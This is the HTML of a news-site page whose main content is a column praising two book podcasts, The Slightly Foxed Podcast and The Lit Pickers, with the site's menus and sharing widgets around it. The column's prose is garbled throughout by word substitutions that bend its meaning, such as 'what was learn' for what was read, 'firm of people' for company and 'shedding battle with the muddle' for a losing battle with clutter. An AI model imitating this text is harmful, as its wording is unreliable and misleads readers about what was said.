                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3980">
                          <a href="/category/art/">Art</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3988">
                          <a href="/category/dance/">Dance</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4007">
                          <a href="/category/music/">Music</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4006">
                          <a href="/category/movies/">Movies</a>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3237">
                      <a href="/category/terror/">Terror</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3987">
                          <a href="/category/crime/">Crime</a>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3981">
                      <a href="/category/astrology/">Astrology</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3236">
                      <a href="/category/sports/">Sports</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3986">
                          <a href="/category/cricket/">Cricket</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3982">
                          <a href="/category/athlets/">Athlets</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3995">
                          <a href="/category/golf/">Golf</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3994">
                          <a href="/category/football/">Football</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3996">
                          <a href="/category/hockey/">Hockey</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3998">
                          <a href="/category/ipl/">IPL</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4005">
                          <a href="/category/motorsports/">Motorsports</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4010">
                          <a href="/category/race/">Races</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4012">
                          <a href="/category/tennis/">Tennis</a>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3990">
                      <a href="/category/elections/">Elections</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4000">
                      <a href="/category/life/">Life</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4263">
                          <a href="/category/fashion/">Fashion</a>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4004">
                      <a href="/category/motoring/">Motoring</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4014">
                      <a href="/category/theater/">Theater</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4008">
                      <a href="/category/nature/">Nature</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3991">
                          <a href="/category/environment/">Environment</a>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4011">
                      <a href="/category/science/">Science</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3985">
                          <a href="/category/cosmos/">Cosmos & Space</a>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4013">
                      <a href="/category/terror/">Terror</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4015">
                      <a href="/category/travel/">Travel</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4017">
                      <a href="/category/usa/">USA</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4016">
                          <a href="/category/us-education/">US-Education</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4009">
                          <a href="/category/politics/">Politics</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3984">
                          <a href="/category/budget/">Budget</a>
                        </li>
                      </ul>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="td-search-wrapper">
                <div id="td-top-search">
                  <div class="header-search-wrap">
                    <div class="dropdown header-search">
                      <a id="td-header-search-button-mob" href="#" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <article id="post-28313" class="td-post-template-3 post-28313 post type-post status-publish format-standard has-post-thumbnail category-entertainment tag-books tag-broadcast tag-culture tag-history tag-motherly-warmth tag-peace-in-a-pod tag-podcast tag-the-slightly-foxed-podcast tag-usha-raman td-container-wrap" itemscope itemtype="https://schema.org/Article">
      <div class="td-post-header td-container">
        <div class="td-crumb-container"></div>
        <div class="td-post-header-holder td-image-gradient">
          <div class="td-post-featured-image"><img width="1068" height="601" class="entry-thumb" src="/wp-content/uploads/2021/09/2538-The-Warmth-1068x601.jpg" srcset="/wp-content/uploads/2021/09/2538-The-Warmth-1068x601.jpg 1068w, /wp-content/uploads/2021/09/2538-The-Warmth-300x169.jpg 300w, /wp-content/uploads/2021/09/2538-The-Warmth-1024x576.jpg 1024w, /wp-content/uploads/2021/09/2538-The-Warmth-768x432.jpg 768w, /wp-content/uploads/2021/09/2538-The-Warmth-150x84.jpg 150w, /wp-content/uploads/2021/09/2538-The-Warmth-696x392.jpg 696w, /wp-content/uploads/2021/09/2538-The-Warmth-747x420.jpg 747w, /wp-content/uploads/2021/09/2538-The-Warmth.jpg 1280w" sizes="(max-width: 1068px) 100vw, 1068px" alt="For bibliophiles, there’s no higher pleasure than being within the firm of people that will endlessly speak books — what was learn," title="2538-The Warmth"></div>
          <header class="td-post-title">
            <ul class="td-category">
              <li class="entry-category">
                <a href="/category/entertainment/">Entertainment</a>
              </li>
            </ul>
            <h1 class="entry-title">There Is Nothing Like The Warmth Of A Good Book</h1>
            <div class="td-module-meta-info">
              <div class="td-post-author-name">
                <div class="td-author-by">
                  By
                </div>
<a href="/author/ravi-n4e/">Ravi Mahaur</a>
                <div class="td-author-line">
                  -
                </div>
              </div>
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-08T00:09:30+05:30">September 8, 2021</time></span>
            </div>
          </header>
        </div>
      </div>
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content" role="main">
            <div class="td-ss-main-content">
              <div class="td-post-sharing-top">
                <div class="td-post-sharing-classic">
                  <iframe frameborder="0" src="https://www.facebook.com/plugins/like.php?href=/there-is-nothing-like-the-warmth-of-a-good-book/&layout=button_count&show_faces=false&width=105&action=like&colorscheme=light&height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe>
                </div>
                <div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2">
                  <div class="td-post-sharing-visible">
                    <div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                      <div class="td-social-but-icon">
                        <i class="td-icon-share"></i>
                      </div>
                      <div class="td-social-but-text">
                        Share
                      </div>
                    </div>
<a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fn4enews.in%2Fthere-is-nothing-like-the-warmth-of-a-good-book%2F" title="Facebook">
                    <div class="td-social-but-icon">
                      <i class="td-icon-facebook"></i>
                    </div>
                    <div class="td-social-but-text">
                      Facebook
                    </div></a> <a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=There+Is+Nothing+Like+The+Warmth+Of+A+Good+Book&url=https%3A%2F%2Fn4enews.in%2Fthere-is-nothing-like-the-warmth-of-a-good-book%2F&via=https%3A%2F%2Ftwitter.com%2FNewsForever2020" title="Twitter">
                    <div class="td-social-but-icon">
                      <i class="td-icon-twitter"></i>
                    </div>
                    <div class="td-social-but-text">
                      Twitter
                    </div></a> <a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/&media=https://n4enews.in/wp-content/uploads/2021/09/2538-The-Warmth.jpg&description=For%20bibliophiles,%20there%E2%80%99s%20no%20higher%20pleasure%20than%20being%20within%20the%20firm%20of%20people%20that%20will%20endlessly%20speak%20books%20%E2%80%94%20what%20was%20learn," title="Pinterest">
                    <div class="td-social-but-icon">
                      <i class="td-icon-pinterest"></i>
                    </div>
                    <div class="td-social-but-text">
                      Pinterest
                    </div></a> <a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=There+Is+Nothing+Like+The+Warmth+Of+A+Good+Book%20%0A%0A%20https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/" title="WhatsApp">
                    <div class="td-social-but-icon">
                      <i class="td-icon-whatsapp"></i>
                    </div>
                    <div class="td-social-but-text">
                      WhatsApp
                    </div></a> <a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/&title=There+Is+Nothing+Like+The+Warmth+Of+A+Good+Book" title="Linkedin">
                    <div class="td-social-but-icon">
                      <i class="td-icon-linkedin"></i>
                    </div>
                    <div class="td-social-but-text">
                      Linkedin
                    </div></a> <a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=There%20Is%20Nothing%20Like%20The%20Warmth%20Of%20A%20Good%20Book&body=https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/" title="Email">
                    <div class="td-social-but-icon">
                      <i class="td-icon-mail"></i>
                    </div>
                    <div class="td-social-but-text">
                      Email
                    </div></a>
                  </div>
                  <div class="td-social-sharing-hidden">
                    <ul class="td-pulldown-filter-list"></ul>
<a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                    <div class="td-social-but-icon">
                      <i class="td-icon-plus td-social-expand-tabs-icon"></i>
                    </div></a>
                  </div>
                </div>
              </div>
              <div class="td-post-content tagdiv-type">
                <div class="td-g-rec td-g-rec-id-content_top tdi_2 td_block_template_1">
                  <noscript id="td-ad-placeholder"></noscript>
                </div>
                <h2 class="intro">In The Slightly Foxed Podcast, we’re handled not solely to suggestions for uncommon books, but in addition must-visit bookstores, museums and libraries</h2>
                <div id="content-body-14269002-36267305">
                  <p>For bibliophiles, there’s no higher pleasure than being within the firm of people that will endlessly speak books — what was learn, what was liked and hated or puzzled about, why an ending didn’t work or why an creator disillusioned or delighted, and what to learn subsequent. Tsundoku-related angst apart, the pandemic interval has given many people the time to select up books languishing on our cabinets and atone for literary occasions we might not had time for in any other case. From a season of litfests that required go away (and skill) to journey, we’ve now grown accustomed to an everyday stream of on-line occasions, obtainable to catch on YouTube at our leisure.</p>
                  <p><strong>Love for litfests</strong></p>
                  <p>While litfests have a sure aura, there’s nothing like lengthy cozy conversations with bookish mates. And when stated mates will not be obtainable, I flip to a small set of podcasts which have stored me firm for some time now. One of those, which got here extremely really helpful, has the flavour of English tea with scones and clotted cream, whereas the opposite is most undoubtedly a mid-morning chai-and-samosa session (although glucose biscuits are talked about).</p>
                  <p><em>The Slightly Foxed podcast</em>, hosted by the “good looking, intelligent and slightly eccentric” (their description) eponymous literary journal, is a ramble “off the beaten track”. Magazine staffers Gail, Hazel, Stephanie and host Philippa chat with a visitor or two about themes starting from crime fiction to the classics, dwelling on forgotten and neglected books and their histories. Their deep data of the literary panorama (granted, all English language and largely Western) result in some fascinating revelations — as an illustration, that siblings Charles and Mary Lamb had been united by their tragic household historical past of matricide (Ep 24), or that Evelyn Waugh wrote a number of dangerous cheques to the Ritz Hotel. It’s not all literary gossip — they take care of that with quiet humour and empathy — but in addition considerate meanders that give us a brand new approach to consider style fiction.</p>
                  <p>One of my favorite episodes, <em>Picnic at Hanging Rock & Other Stories</em> (Ep 32), talks us by generations of boarding faculty tales (from Enid Blyton to Donna Tartt) whereas additionally situating them in opposition to the notions of empire, colonialism, and sophistication.</p>
                  <p>Much of the present’s enchantment is the simple banter and the sense of sitting round a desk someplace within the English countryside — together with canines barking (with Philippa profusely apologising) and chairs scraping again. It’s homey, but wealthy with info and perception. We’re handled not solely to suggestions for uncommon books, but in addition must-visit bookstores, museums and libraries.</p>
                  <p><strong>Smart & witty</strong></p>
                  <p>Closer to residence, <em>The Lit Pickers</em> from the home of Maed in India, hosted by writers Supriya Nair and Deepanjana Pal is a podcast I’ve come to get pleasure from. The exchanges are sensible and witty, peppered with contrarian views about standard books and iconic authors (take a look at <em>The Literary Bro Code</em>, August 20), and contact on a variety of labor, from Indian writing in English to translations from regional languages. A sub-series referred to as <em>Slim Pickings</em> affords specifically curated suggestions — “Need to gift a food book. Help!” or “What’s a good bedtime read for an 8-year-old?”</p>
                  <p>Incidentally, each podcasts had been began in the course of the pandemic, after we felt the world was spinning uncontrolled and presumably the one strategy to preserve sane was to lose ourselves in a superb e book. Or to really feel the heat of a comfortable dialog about books.</p>
                  <p><em>The Hyderabad-based author and tutorial is a neatnik combating a shedding battle with the muddle in her head.</em></p>
                </div>
                <div class="sharedaddy sd-sharing-enabled">
                  <div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing">
                    <h3 class="sd-title">Share this:</h3>
                    <div class="sd-content">
                      <ul>
                        <li class="share-twitter">
                          <span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span>
                        </li>
                        <li class="share-facebook">
                          <span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span>
                        </li>
                        <li>
                          <a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a>
                        </li>
                        <li class="share-end">
                      </ul>
                      <div class="sharing-hidden">
                        <div class="inner" style="display: none;">
                          <ul>
                            <li class="share-linkedin">
                              <span></span><span class="sharing-screen-reader-text">Click to share on LinkedIn (Opens in new window)</span>
                            </li>
                            <li class="share-reddit">
                              <span></span><span class="sharing-screen-reader-text">Click to share on Reddit (Opens in new window)</span>
                            </li>
                            <li class="share-end">
                            <li class="share-tumblr">
                              <span></span><span class="sharing-screen-reader-text">Click to share on Tumblr (Opens in new window)</span>
                            </li>
                            <li class="share-pinterest">
                              <span></span><span class="sharing-screen-reader-text">Click to share on Pinterest (Opens in new window)</span>
                            </li>
                            <li class="share-end">
                            <li class="share-telegram">
                              <span></span><span class="sharing-screen-reader-text">Click to share on Telegram (Opens in new window)</span>
                            </li>
                            <li class="share-jetpack-whatsapp">
                              <span></span><span class="sharing-screen-reader-text">Click to share on WhatsApp (Opens in new window)</span>
                            </li>
                            <li class="share-end">
                            <li class="share-skype">
                              <span></span><span class="sharing-screen-reader-text">Click to share on Skype (Opens in new window)</span>
                            </li>
                            <li class="share-end">
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-post-wrapper-194007694-28313-6137b1ecb0ac2" data-src="https://widgets.wp.com/likes/#blog_id=194007694&post_id=28313&origin=n4enews.in&obj_id=194007694-28313-6137b1ecb0ac2" data-name="like-post-frame-194007694-28313-6137b1ecb0ac2" data-title="Like or Reblog">
                  <h3 class="sd-title">Like this:</h3>
                  <div class="likes-widget-placeholder post-likes-widget-placeholder" style="height: 55px;">
                    <span class="button"><span>Like</span></span> <span class="loading">Loading...</span>
                  </div>
<span class="sd-text-color"></span><a class="sd-link-color"></a>
                </div>
                <div id="jp-relatedposts" class="jp-relatedposts">
                  <h3 class="jp-relatedposts-headline"><em>Related</em></h3>
                </div>
                <div class="td-g-rec td-g-rec-id-content_bottom tdi_3 td_block_template_1">
                  <noscript id="td-ad-placeholder"></noscript>
                </div>
              </div>
              <footer>
                <div class="td-post-source-tags">
                  <ul class="td-tags td-post-small-box clearfix">
                    <li><span>TAGS</span></li>
                    <li>
                      books
                    </li>
                    <li>
                      broadcast
                    </li>
                    <li>
                      culture
                    </li>
                    <li>
                      History
                    </li>
                    <li>
                      motherly warmth
                    </li>
                    <li>
                      peace in a pod
                    </li>
                    <li>
                      podcast
                    </li>
                    <li>
                      The Slightly Foxed Podcast
                    </li>
                    <li>
                      Usha Raman
                    </li>
                  </ul>
                </div>
                <div class="td-post-sharing-bottom">
                  <div class="td-post-sharing-classic">
                    <iframe frameborder="0" src="https://www.facebook.com/plugins/like.php?href=/there-is-nothing-like-the-warmth-of-a-good-book/&layout=button_count&show_faces=false&width=105&action=like&colorscheme=light&height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe>
                  </div>
                  <div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2">
                    <div class="td-post-sharing-visible">
                      <div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                        <div class="td-social-but-icon">
                          <i class="td-icon-share"></i>
                        </div>
                        <div class="td-social-but-text">
                          Share
                        </div>
                      </div>
<a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fn4enews.in%2Fthere-is-nothing-like-the-warmth-of-a-good-book%2F" title="Facebook">
                      <div class="td-social-but-icon">
                        <i class="td-icon-facebook"></i>
                      </div>
                      <div class="td-social-but-text">
                        Facebook
                      </div></a> <a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=There+Is+Nothing+Like+The+Warmth+Of+A+Good+Book&url=https%3A%2F%2Fn4enews.in%2Fthere-is-nothing-like-the-warmth-of-a-good-book%2F&via=https%3A%2F%2Ftwitter.com%2FNewsForever2020" title="Twitter">
                      <div class="td-social-but-icon">
                        <i class="td-icon-twitter"></i>
                      </div>
                      <div class="td-social-but-text">
                        Twitter
                      </div></a> <a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/&media=https://n4enews.in/wp-content/uploads/2021/09/2538-The-Warmth.jpg&description=For%20bibliophiles,%20there%E2%80%99s%20no%20higher%20pleasure%20than%20being%20within%20the%20firm%20of%20people%20that%20will%20endlessly%20speak%20books%20%E2%80%94%20what%20was%20learn," title="Pinterest">
                      <div class="td-social-but-icon">
                        <i class="td-icon-pinterest"></i>
                      </div>
                      <div class="td-social-but-text">
                        Pinterest
                      </div></a> <a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=There+Is+Nothing+Like+The+Warmth+Of+A+Good+Book%20%0A%0A%20https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/" title="WhatsApp">
                      <div class="td-social-but-icon">
                        <i class="td-icon-whatsapp"></i>
                      </div>
                      <div class="td-social-but-text">
                        WhatsApp
                      </div></a> <a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/&title=There+Is+Nothing+Like+The+Warmth+Of+A+Good+Book" title="Linkedin">
                      <div class="td-social-but-icon">
                        <i class="td-icon-linkedin"></i>
                      </div>
                      <div class="td-social-but-text">
                        Linkedin
                      </div></a> <a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=There%20Is%20Nothing%20Like%20The%20Warmth%20Of%20A%20Good%20Book&body=https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/" title="Email">
                      <div class="td-social-but-icon">
                        <i class="td-icon-mail"></i>
                      </div>
                      <div class="td-social-but-text">
                        Email
                      </div></a>
                    </div>
                    <div class="td-social-sharing-hidden">
                      <ul class="td-pulldown-filter-list"></ul>
<a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                      <div class="td-social-but-icon">
                        <i class="td-icon-plus td-social-expand-tabs-icon"></i>
                      </div></a>
                    </div>
                  </div>
                </div>
                <div class="td-block-row td-post-next-prev">
                  <div class="td-block-span6 td-post-prev-post">
                    <div class="td-post-next-prev-content">
                      <span>Previous article</span><a href="/whatever-name-you-call-god-he-is-god/">Whatever Name You Call God, He Is God</a>
                    </div>
                  </div>
                  <div class="td-next-prev-separator"></div>
                </div>
                <div class="td-author-name vcard author" style="display: none">
                  <span class="fn"><a href="/author/ravi-n4e/">Ravi Mahaur</a></span>
                </div>
<span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person">
                <meta itemprop="name" content="Ravi Mahaur"></span>
                <meta itemprop="datePublished" content="2021-09-08T00:09:30+05:30">
                <meta itemprop="dateModified" content="2021-09-08T00:09:33+05:30">
                <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/">
<span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="https://n4enews.in/wp-content/uploads/2021/08/N4E-120-x-90.jpg"></span>
                <meta itemprop="name" content="News Forever"></span>
                <meta itemprop="headline" content="There Is Nothing Like The Warmth Of A Good Book">
<span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="https://n4enews.in/wp-content/uploads/2021/09/2538-The-Warmth.jpg">
                <meta itemprop="width" content="1280">
                <meta itemprop="height" content="720"></span>
              </footer>
              <div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_4">
                <h4 class="td-related-title td-block-title">
<a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">RELATED ARTICLES</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">MORE FROM AUTHOR</a>
</h4>
                <div id="tdi_4" class="td_block_inner">
                  <div class="td-related-row">
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/the-money-heist-star-on-berlin-he-knows-no-boundaries-or-rules/" rel="bookmark" class="td-image-wrap" title="The ‘Money Heist’ Star On Berlin: ‘He Knows No Boundaries Or Rules’"><img class="entry-thumb" src="[data-uri]" alt="The charismatic Pedro Alonso, who plays Berlin in Money Heist, the popular Spanish crime drama television series created by Álex" title="The ‘Money Heist’ Star On Berlin: ‘He Knows No Boundaries Or Rules’" data-type="image_tag" data-img-url="https://n4enews.in/wp-content/uploads/2021/09/2532-Pedro-Alonso-218x150.jpg" width="218" height="150"></a>
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/the-money-heist-star-on-berlin-he-knows-no-boundaries-or-rules/" rel="bookmark" title="The ‘Money Heist’ Star On Berlin: ‘He Knows No Boundaries Or Rules’">The ‘Money Heist’ Star On Berlin: ‘He Knows No Boundaries Or Rules’</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/watch-american-crime-story-impeachment-dug-days-and-more-on-disney-hotstar-in-september/" rel="bookmark" class="td-image-wrap" title="Watch ‘american Crime Story: Impeachment,’ ‘dug Days,’ And More On Disney+ Hotstar In September"><img class="entry-thumb" src="[data-uri]" alt="Grammy Award-winning and chart-topping artist Billie Eilish will make her Disney+ debut with Happier than Ever: A Love Letter to Los Angeles," title="Watch ‘american Crime Story: Impeachment,’ ‘dug Days,’ And More On Disney+ Hotstar In September" data-type="image_tag" data-img-url="https://n4enews.in/wp-content/uploads/2021/09/2529-New-on-Disney-Hotstar-218x150.jpg" width="218" height="150"></a>
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/watch-american-crime-story-impeachment-dug-days-and-more-on-disney-hotstar-in-september/" rel="bookmark" title="Watch ‘american Crime Story: Impeachment,’ ‘dug Days,’ And More On Disney+ Hotstar In September">Watch ‘american Crime Story: Impeachment,’ ‘dug Days,’ And More On Disney+ Hotstar In September</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/the-sequel-to-denis-villeneuves-dune-premiered-at-venice-villeneuve-is-working-on-it/" rel="bookmark" class="td-image-wrap" title="The Sequel To Denis Villeneuve’s Dune Premiered At Venice; Villeneuve Is Working On It"><img class="entry-thumb" src="[data-uri]" alt="Denis Villeneuve’s adaption of Frank Herbert’s “Dune” was all the time envisioned as two movies. But even when the sequel" title="The Sequel To Denis Villeneuve’s Dune Premiered At Venice; Villeneuve Is Working On It" data-type="image_tag" data-img-url="https://n4enews.in/wp-content/uploads/2021/09/2519-Denis-Villeneuve-218x150.jpg" width="218" height="150"></a>
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/the-sequel-to-denis-villeneuves-dune-premiered-at-venice-villeneuve-is-working-on-it/" rel="bookmark" title="The Sequel To Denis Villeneuve’s Dune Premiered At Venice; Villeneuve Is Working On It">The Sequel To Denis Villeneuve’s Dune Premiered At Venice; Villeneuve Is Working On It</a></h3>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-related-row">
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <img class="entry-thumb" src="[data-uri]" alt="Rocky Singh and Mayur Sharma’s Twitter profile (@rockyandmayur) is a frenzy of journey vlogs they've been doing for HistoryTV18’s" title="The Digital Series ‘#roadtrippinwithrnm’ Chronicles Rocky And Mayur’s Travels" data-type="image_tag" data-img-url="https://n4enews.in/wp-content/uploads/2021/09/2506-Rocky-And-Mayur-218x150.jpg" width="218" height="150">
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title">The Digital Series ‘#roadtrippinwithrnm’ Chronicles Rocky And Mayur’s Travels</h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/the-professor-and-his-crew-are-celebrated-in-this-dizzying-heart-pumping-tribute-to-money-heist-part-5-vol-1/" rel="bookmark" class="td-image-wrap" title="The Professor And His Crew Are Celebrated In This Dizzying, Heart-pumping Tribute To ‘Money Heist’ Part 5 Vol 1"><img class="entry-thumb" src="[data-uri]" alt="At 12.30 pm IST on September 3, it appeared like everybody was frantically refreshing their Netflix internet web page or app" title="The Professor And His Crew Are Celebrated In This Dizzying, Heart-pumping Tribute To ‘Money Heist’ Part 5 Vol 1" data-type="image_tag" data-img-url="https://n4enews.in/wp-content/uploads/2021/09/2505-Money-Heist-218x150.jpg" width="218" height="150"></a>
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/the-professor-and-his-crew-are-celebrated-in-this-dizzying-heart-pumping-tribute-to-money-heist-part-5-vol-1/" rel="bookmark" title="The Professor And His Crew Are Celebrated In This Dizzying, Heart-pumping Tribute To ‘Money Heist’ Part 5 Vol 1">The Professor And His Crew Are Celebrated In This Dizzying, Heart-pumping Tribute To ‘Money Heist’ Part 5 Vol 1</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
